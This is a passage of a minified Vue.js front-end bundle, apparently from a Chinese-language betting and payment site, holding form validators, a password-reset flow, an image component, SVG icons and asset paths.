t.msg="请输入手机号码",t.isError=!0},recommendCode(t){s["a"].recommendCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="无效好友推荐码",t.isError=!0)},emailAddress(t){s["a"].emailAddress.test(t.val)?(t.msg="",t.isError=!1):(t.msg="邮箱不正确",t.isError=!0)},realName(t){s["a"].realName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入真实姓名",t.isError=!0)},bankCardNo(t){s["a"].bankCardNo.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入银行卡号（12-19位数字）",t.isError=!0)},bankBranchName(t){t.val?Object(a["A"])(t.val)<4?(t.msg="请输入开户网点",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入开户网点",t.isError=!0)},bankAlias(t){t.val?Object(a["A"])(t.val)<4||Object(a["A"])(t.val)>50?(t.msg="请输入4-50位地址名称",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入4-50位地址名称",t.isError=!0)},checkProtocal(t,e){if(s["a"][e].test(t.val))return t.isError=!1,void(t.msg="");switch(e){case"TRC20":t.msg="请输入T开头，20-50位的地址";break;case"BEP20":t.msg="请输入0x开头，20-50位的地址";break;case"ERC20":t.msg="请输入0x开头，20-50位的地址";break;case"BTC":t.msg="请输入1/3/bc1开头，26-62位的地址";break;case"DOGE":t.msg="请输入D开头，34位的地址";break;case"XRP":t.msg="请输入r开头，20-50位的地址";break;case"RIPPLE":t.msg="请输入r开头，20-50位的地址";break;case"MAINNET":t.msg="请输入D开头，34位的地址";break}t.isError=!0},dcbox(t){s["a"].dcbox.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的小金库账号",t.isError=!0)},ezpay(t){s["a"].ezpay.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的EZpay账号",t.isError=!0)},dcboxPassword(t){s["a"].dcboxPassword.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-20位大写字母+小写字母+数字组合密码",t.isError=!0)},confirmDcboxPassword(t,e){this.dcboxPassword(t),t.isError||(t.val!=e.val?(e.msg="两次输入密码不一致",e.isError=!0):(e.msg="",e.isError=!1))},receiver(t){t.val?(t.msg="",t.isError=!1):(t.msg="请输入收货人姓名",t.isError=!0)},receiverAddress(t,e){const[i,n,s]=e;i&&n&&s?t.val?(t.msg="",t.isError=!1):(t.msg="请输入详情地址",t.isError=!0):(t.msg="请选择省市区",t.isError=!0)}};e["a"]=c},d65e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-image",t._g(t._b({attrs:{src:t.realSrc}},"el-image",t.$attrs,!1),t.$listeners),[e("template",{slot:"error"},[t._t("error")],2),e("template",{slot:"placeholder"},[t._t("placeholder")],2)],2)},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={props:{src:{type:String,required:!0,default:""}},data(){return{realSrc:""}},watch:{src(){this.getImg()}},mounted(){this.getImg()},beforeDestroy(){this.realSrc&&this.realSrc.startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){t.target.src=this.src}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},d697:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wechat.f7f0f9c1.svg"},d74d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout2.37f79ea6.png"},d78c:function(t,e,i){"use strict";i("6ca0")},d7e9:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[t._m(0),e("resetSteps")],1)},s=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab active"},[t._v(" 密码重置 ")])])}],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"steps"},[e("stepLine",{attrs:{step:t.step},on:{stepClick:t.stepClick}}),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.step,expression:"step == 1"}],staticClass:"step1"},[t.isNeedLoginName?e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"user",placeHolder:"请输入用户名",errMsg:t.loginNameErrorText,maxLength:"50"},on:{input:t._handleloginNameErrorText},model:{value:t.loginName,callback:function(e){t.loginName=e},expression:"loginName"}})],1):t._e(),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{disabled:t.isNeedLoginName,prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址",maxLength:"50",errMsg:t.phoneErrorText},on:{input:t._handlePhoneErrorText},model:{value:t.phone,callback:function(e){t.phone=e},expression:"phone"}},["PHONE"===t.isEmailOrPhone()?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.isNeedLoginName},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",height:"48px",disabled:t.firstStepDisabled()},on:{click:t.toSecondStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:2==t.step,expression:"step == 2"}],staticClass:"step2"},[e("div",{staticClass:"sendingNotice",class:{hide:!1}},[t._v(" 验证码已发送至"+t._s(t.desenSitizatied_phone)+", "),e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:""},on:{send:t.chooseApi}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,prefix:t.isEmailOrPhone().toLocaleLowerCase(),placeHolder:"请输入验证码",errMsg:t.smsCodeErrorText,maxLength:6},on:{input:t._handleSMSErrorText},model:{value:t.smsCode,callback:function(e){t.smsCode=e},expression:"smsCode"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"PHONE"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'PHONE'"}],staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"EMAIL"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'EMAIL'"}],staticClass:"input-item emilNotice"},[t._v(" 请留意该信息是否被当作垃圾邮件处理 ")]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.secondStepDisabled()},on:{click:t.toThirdStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"step3"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入8-16位数字和字母组合",maxLength:"16",errMsg:t.passwordErrorText},on:{input:t._handlePasswordErrorText},model:{value:t.password,callback:function(e){t.password=e},expression:"password"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请再次输入新密码",maxLength:"16",errMsg:t.passwordRepeatErrorText},on:{input:t._handlepasswordRepeatErrorText},model:{value:t.passwordRepeat,callback:function(e){t.passwordRepeat=e},expression:"passwordRepeat"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.thirdStepDisabled()},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)]),e("CommonDialog",{ref:"commonDialog"})],1)},o=[],r=i("7cdf"),c=i("5c73"),l=i("53d2"),d=i("c6d2"),u=i("30b2"),h=i("7690"),p=i("2f62"),f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"stepLine"},[e("div",{staticClass:"one active",on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",1)}}},[e("ImageCdn",{staticClass:"stepImg",attrs:{src:i("e5d9")}}),e("div",{staticClass:"title active"},[t._v("填写帐号")])],1),e("div",{staticClass:"line1",class:{active:t.step>1}}),e("div",{staticClass:"two",class:{active:t.step>1},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",2)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step>=2,expression:"step >= 2"}],staticClass:"stepImg",attrs:{src:i("372b")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<2,expression:"step < 2"}],staticClass:"stepImg",attrs:{src:i("b258")}}),e("div",{staticClass:"title",class:{active:t.step>1}},[t._v(" 验证码认证 ")])],1),e("div",{staticClass:"line2",class:{active:t.step>2}}),e("div",{staticClass:"three",class:{active:t.step>2},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",3)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"stepImg",attrs:{src:i("4622")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<3,expression:"step < 3"}],staticClass:"stepImg",attrs:{src:i("7a3f")}}),e("div",{staticClass:"title",class:{active:t.step>2}},[t._v(" 设置密码 ")])],1)])},g=[],m=i("0653"),v={components:{ImageCdn:m["a"]},props:{step:{type:Number,default:1}}},C=v,w=(i("96a9"),i("2877")),y=Object(w["a"])(C,f,g,!1,null,"568dcb52",null),b=y.exports,A={components:{tInput:r["a"],tButton:c["a"],tLink:l["a"],countrySelector:d["a"],countDown:u["a"],stepLine:b,CommonDialog:h["a"]},data(){return{step:1,phoneCountry:{},desenSitizatied_phone:"",loginName:"",loginNameErrorText:"",phone:"",phoneErrorText:"",smsCode:"",smsCodeErrorText:"",password:"",passwordErrorText:"",passwordRepeat:"",passwordRepeatErrorText:"",code:"",codeErrorText:"",messageId:"",validateId:"",isNeedLoginName:!1}},computed:{...Object(p["c"])(["defaultCountry"]),phonePrefix(){return this.phoneCountry.code},prefix(){return"DEFAULT"===this.isEmailOrPhone()?"emailAndPhone":this.isEmailOrPhone().toLowerCase()}},watch:{$route:{handler(t,e){"ForgetPassword"!==(null===t||void 0===t?void 0:t.name)&&this.init()},immediate:!0}},methods:{stepClick(t){this.step>t&&(this.step=t)},toService(){this.$openService()},isEmailOrPhone(){return this.phone?this.$regs.ISNUMBER.test(this.phone)?"PHONE":"EMAIL":"DEFAULT"},init(){this.step=1,this.phoneCountry=this.defaultCountry,this.desenSitizatied_phone="",this.loginName="",this.loginNameErrorText="",this.phone="",this.phoneErrorText="",this.smsCode="",this.smsCodeErrorText="",this.password="",this.passwordErrorText="",this.passwordRepeat="",this.passwordRepeatErrorText="",this.code="",this.codeErrorText="",this.messageId="",this.validateId="",this.isNeedLoginName=!1},_handleloginNameErrorText(t=this.loginName){if(this.$regs.loginName.test(t))return this.loginNameErrorText="","";this.loginNameErrorText="请输入5-16位用户名"},_handleEmailErrorText(t=this.phone){return this.$regs.emailAddress.test(t)?"":"请输入正确的邮箱"},_handlePhoneErrorText(t=this.phone){"PHONE"!==this.isEmailOrPhone()?this.phoneErrorText=this._handleEmailErrorText():this.phoneErrorText=this.$regs.mobileNo(t,this.phoneCountry)?"":"请输入有效的手机号码"},_handleSMSErrorText(t=this.smsCode){if(!(t.length<5))return"EMAIL"===this.isEmailOrPhone()?this.$regs.emailCode.test(t)?void(this.smsCodeErrorText=""):void(this.smsCodeErrorText="验证码不正确"):void(!this.$regs.smsCode.test(t)||t.length<5?this.smsCodeErrorText="验证码不正确":this.smsCodeErrorText="");this.smsCodeErrorText="验证码不正确"},_handlePasswordErrorText(t=this.password){this.$regs.password.test(t)?this.passwordErrorText="":this.passwordErrorText="请输入6-16位数字与字母组合"},_handlepasswordRepeatErrorText(t=this.passwordRepeat){this.password===t?this.passwordRepeatErrorText="":this.passwordRepeatErrorText="请输入相同密码"},firstStepDisabled(){return this.isNeedLoginName?!(0===this.loginNameErrorText.length&&0===this.phoneErrorText.length&&this.phone&&this.loginName):!(0===this.phoneErrorText.length&&this.phone)},secondStepDisabled(){return!(this.smsCode&&0===this.smsCodeErrorText.length)},thirdStepDisabled(){return!(this.password&&this.passwordRepeat&&0===this.passwordErrorText.length&&0===this.passwordRepeatErrorText.length)},async chooseApi(){const t=this.$encrypt(this.phone);if("PHONE"===this.isEmailOrPhone()){const e={use:4,phonePrefix:"00"+this.phonePrefix,mobileNo:t,sendType:"1"};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.mobileSendCode(e);return i}const e={use:4,email:t};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.emailSendCode(e);return i},async chooseVerifiedApi(){if("PHONE"===this.isEmailOrPhone()){const t={messageId:this.messageId,use:4,smsCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.verifyPhoneCode(t);return e}const t={messageId:this.messageId,use:4,emailCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.emailVerifyCode(t);return e},async toSecondStep(){var t;this.$refs.countDown.reset();const e=await this.chooseApi();if("GW_801220"!==e.head.errCode)"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.step=2,this.$refs.countDown.startTimer(),this.messageId=e.body.messageId,e.body.loginName&&(this.loginName=e.body.loginName),this.desenSitizatied_phone="EMAIL"===this.isEmailOrPhone()?e.body.email:e.body.mobileNo);else{const t=("PHONE"===this.isEmailOrPhone()?"手机号":"邮箱")+"绑定多个账号，请联系客服咨询";this.$refs.commonDialog.onShow({width:"448px",title:"温馨提示",content:t,confirmText:"联系客服",cancelText:"取消",confirmCallBack:()=>{this.$openService(),this.$refs.commonDialog.onClose()}})}},async toThirdStep(){var t;const e=await this.chooseVerifiedApi();"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.validateId=e.body.validateId,e.body.loginName&&(this.loginName=e.body.loginName),this.step=3)},async onSubmit(){var t;const e=await this.$api.modifyPwdByCode({messageId:this.messageId,code:this.smsCode,type:2,validateId:this.validateId,loginName:this.loginName.toLocaleLowerCase(),newPassword:this.$encrypt(this.password)});"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.$message.success("请使用新密码登录"),this.toLogin())},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")}}},L=A,x=(i("04ae"),Object(w["a"])(L,a,o,!1,null,"c98651ba",null)),P=x.exports,E={components:{resetSteps:P},data(){return{}},watch:{},mounted(){this.removeSpUrl()},methods:{removeSpUrl(){localStorage.removeItem("SportUrl")}}},S=E,I=(i("e5af"),Object(w["a"])(S,n,s,!1,null,"4151d8a3",null));e["a"]=I.exports},d823:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ec.b526c480.svg"},d86c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRightThin",use:"icon-arrowRightThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowRightThin">\n<g id="icon-arrowRightThin_icon">\n<path id="icon-arrowRightThin_Vector" d="M2.77535 5.17574C2.56233 5.38875 2.54297 5.72208 2.71725 5.95697L2.77535 6.02426L7.57535 10.8243C7.78836 11.0373 8.12169 11.0566 8.35658 10.8824L8.42387 10.8243L13.2239 6.02426C13.4582 5.78995 13.4582 5.41005 13.2239 5.17574C13.0109 4.96272 12.6775 4.94336 12.4426 5.11764L12.3753 5.17574L7.99961 9.5512L3.62387 5.17574C3.41086 4.96272 3.07753 4.94336 2.84264 5.11764L2.77535 5.17574Z" fill="white" fill-opacity="0.9" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},d8c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/icon-close.57658b92.svg"},d995:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tv.d1412347.svg"},d9e5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bank",use:"icon-bank-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bank">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},dac7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bo.24408e4f.svg"},db15:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-password",use:"icon-password-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-password">\n<path d="M12 5.33333H13.3333C13.5101 5.33333 13.6797 5.40357 13.8047 5.5286C13.9298 5.65362 14 5.82319 14 6V14C14 14.1768 13.9298 14.3464 13.8047 14.4714C13.6797 14.5964 13.5101 14.6667 13.3333 14.6667H2.66667C2.48986 14.6667 2.32029 14.5964 2.19526 14.4714C2.07024 14.3464 2 14.1768 2 14V6C2 5.82319 2.07024 5.65362 2.19526 5.5286C2.32029 5.40357 2.48986 5.33333 2.66667 5.33333H4V4.66667C4 3.6058 4.42143 2.58839 5.17157 1.83824C5.92172 1.0881 6.93913 0.666668 8 0.666668C9.06087 0.666668 10.0783 1.0881 10.8284 1.83824C11.5786 2.58839 12 3.6058 12 4.66667V5.33333ZM10.6667 5.33333V4.66667C10.6667 3.95942 10.3857 3.28115 9.88562 2.78105C9.38552 2.28095 8.70724 2 8 2C7.29276 2 6.61448 2.28095 6.11438 2.78105C5.61428 3.28115 5.33333 3.95942 5.33333 4.66667V5.33333H10.6667ZM7.33333 9.33333V10.6667H8.66667V9.33333H7.33333ZM4.66667 9.33333V10.6667H6V9.33333H4.66667ZM10 9.33333V10.6667H11.3333V9.33333H10Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},db4b:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-video",use:"icon-video-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-video"><path d="M23 3H1v16h7v2h8v-2h6.99L23 3zm-2 14H3V5h18v12zm-5-6l-7 4V7l7 4z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},db61:function(t,e,i){"use strict";i("bb8a")},db77:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-China",use:"icon-China-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-China">\n\n    <g id="icon-China_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-China_Language/CN" transform="translate(-2.000000, -4.000000)">\n            <g id="icon-China_CN" transform="translate(2.000000, 4.000000)">\n                <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-China_Fill-65" fill="#D82827" />\n                <polygon id="icon-China_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n                <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-China_Fill-67" fill="#FFFD38" />\n                <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-China_Fill-68" fill="#FFFD38" />\n                <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-China_Fill-69" fill="#FFFD38" />\n                <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-China_Fill-70" fill="#FFFD38" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},dbb7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-success.b6ac8b40.svg"},dbd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hr.f4e06f4d.svg"},dc7a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/se.1f642770.svg"},dd41:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close",use:"icon-close-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close">\n<path d="M18.3639 6.69671C18.6567 6.40382 18.6567 5.92894 18.3639 5.63605C18.071 5.34316 17.5961 5.34316 17.3032 5.63605L11.9999 10.9394L6.69659 5.63605C6.4037 5.34316 5.92882 5.34316 5.63593 5.63605C5.34304 5.92894 5.34304 6.40382 5.63593 6.69671L10.9392 12L5.63593 17.3033C5.34304 17.5962 5.34304 18.0711 5.63593 18.364C5.92882 18.6569 6.4037 18.6569 6.69659 18.364L11.9999 13.0607L17.3032 18.364C17.5961 18.6569 18.071 18.6569 18.3639 18.364C18.6567 18.0711 18.6567 17.5962 18.3639 17.3033L13.0606 12L18.3639 6.69671Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},dd5c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ebPay",use:"icon-ebPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ebPay">\n<g clip-path="url(#icon-ebPay_clip0_14220_131846)">\n<rect width="24" height="24" fill="url(#icon-ebPay_pattern0_14220_131846)" />\n</g>\n<defs>\n<pattern id="icon-ebPay_pattern0_14220_131846" patternContentUnits="objectBoundingBox" width="1" height="1">\n<use xlink:href="#icon-ebPay_image0_14220_131846" transform="scale(0.00195312)" />\n</pattern>\n<clipPath id="icon-ebPay_clip0_14220_131846">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n<image id="icon-ebPay_image0_14220_131846" width="512" height="512" xlink:href="[data-uri]"></image>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},dd60:function(t,e,i){"use strict";i("2275")},deb5:function(t,e,i){"use strict";i("f062")},dee1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-cn.3ce4ca42.png"},df3d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/us.eadfb4ed.svg"},e215:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/id.a8161cf2.svg"},e299:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ci.6bf90550.svg"},e2c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ezPay.99e93640.svg"},e414:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-settingBold",use:"icon-settingBold-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-settingBold">\n<g id="icon-settingBold_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-settingBold_Union" d="M13.4002 6.14679C12.1935 6.14679 11.7002 5.29345 12.3002 4.24679C12.6468 3.64012 12.4402 2.86679 11.8335 2.52012L10.6802 1.86012C10.1535 1.54679 9.4735 1.73345 9.16016 2.26012L9.08683 2.38679C8.48683 3.43345 7.50016 3.43345 6.8935 2.38679L6.82016 2.26012C6.52016 1.73345 5.84016 1.54679 5.3135 1.86012L4.16016 2.52012C3.5535 2.86679 3.34683 3.64679 3.6935 4.25345C4.30016 5.29345 3.80683 6.14679 2.60016 6.14679C1.90683 6.14679 1.3335 6.71345 1.3335 7.41345V8.58679C1.3335 9.28012 1.90016 9.85345 2.60016 9.85345C3.80683 9.85345 4.30016 10.7068 3.6935 11.7535C3.34683 12.3601 3.5535 13.1335 4.16016 13.4801L5.3135 14.1401C5.84016 14.4535 6.52016 14.2668 6.8335 13.7401L6.90683 13.6135C7.50683 12.5668 8.4935 12.5668 9.10016 13.6135L9.1735 13.7401C9.48683 14.2668 10.1668 14.4535 10.6935 14.1401L11.8468 13.4801C12.4535 13.1335 12.6602 12.3535 12.3135 11.7535C11.7068 10.7068 12.2002 9.85345 13.4068 9.85345C14.1002 9.85345 14.6735 9.28679 14.6735 8.58679V7.41345C14.6668 6.72012 14.1002 6.14679 13.4002 6.14679ZM8.00016 10.1668C6.80683 10.1668 5.8335 9.19345 5.8335 8.00012C5.8335 6.80679 6.80683 5.83345 8.00016 5.83345C9.1935 5.83345 10.1668 6.80679 10.1668 8.00012C10.1668 9.19345 9.1935 10.1668 8.00016 10.1668Z" fill="white" fill-opacity="0.8" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},e465:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify1.f1780066.svg"},e46e:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowWhite",use:"icon-arrowWhite-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowWhite">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="#e9e9eb" />\n</symbol>'});o.a.add(r);e["default"]=r},e49d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ma.caaf228d.svg"},e537:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bn.e1882e0d.svg"},e58c:function(t,e,i){"use strict";i("f0f6")},e5af:function(t,e,i){"use strict";i("c11f")},e5bf:function(t,e,i){"use strict";i.r(e),i.d(e,"withdrawalcancel",(function(){return o})),i.d(e,"withdrawalDayTotal",(function(){return r})),i.d(e,"getDepositRecord",(function(){return c})),i.d(e,"getWithdrawRecord",(function(){return l})),i.d(e,"getBetRecord",(function(){return d})),i.d(e,"getXmRecord",(function(){return u})),i.d(e,"getPromotionRecord",(function(){return h})),i.d(e,"getTransferRecord",(function(){return p})),i.d(e,"getDepositAmount",(function(){return f})),i.d(e,"getWithdrawAmount",(function(){return g})),i.d(e,"modifyWeekXmRequest",(function(){return m}));var n=i("a026"),s=i("f121");const 